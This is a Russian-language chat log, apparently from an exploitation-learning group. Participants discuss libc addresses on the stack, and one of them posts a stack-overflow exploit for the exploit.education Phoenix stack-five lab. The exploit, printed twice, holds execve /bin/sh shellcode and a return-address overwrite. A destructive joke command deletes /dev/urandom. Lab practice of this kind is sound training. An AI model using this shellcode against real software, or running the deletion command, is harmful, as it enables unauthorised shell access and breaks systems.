MD

Size: a a a

2021 April 05

я не уверен на счет этой конкретной задачи, но да реально. libc_start_main

MD

и там другие функи иногда лежат

MD

а положить адрес, который ссылается на libc функу со стека можно?

MD

если у тебя есть контроль над стеком, это вполне возможно

VR

ну так пропатчь argv[0] чтоб он указывал не на строчку, а на место где libc_start_main_ret

VR

rm /dev/urandom ; echo LOL > /dev/urandom

2021 April 06

OL



Всем привет, возникла проблема с заданием https://exploit.education/phoenix/stack-five/ . Заполняю буфер nop'ами, потом за ними шеллкод, далее дозаполняю мусором буфер, перезаписываю rbp мусором, а rip перезаписываю на начало буфера. Делал \xcc перед шеллом- в gdb trace/breakpoint trap, инструкции шелла выполняются, но на push rsp - segmentation fault. шеллкод - http://shell-storm.org/shellcode/files/shellcode-806.php. при запуске через $(python exploit.py; cat) | путь до исполняемого файла - ничего не пишет, даже trace/breakpoint trap. код сплоита: from pwn import *

buff = ""

buff += '\x90'*30

buff += '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'

buff += 'A'* (128 - len(buff))

buff += 'BBBBBBBB'

buff += p64(0x7fffffffebe0)

print(buff)

buff = ""

buff += '\x90'*30

buff += '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'

buff += 'A'* (128 - len(buff))

buff += 'BBBBBBBB'

buff += p64(0x7fffffffebe0)

print(buff)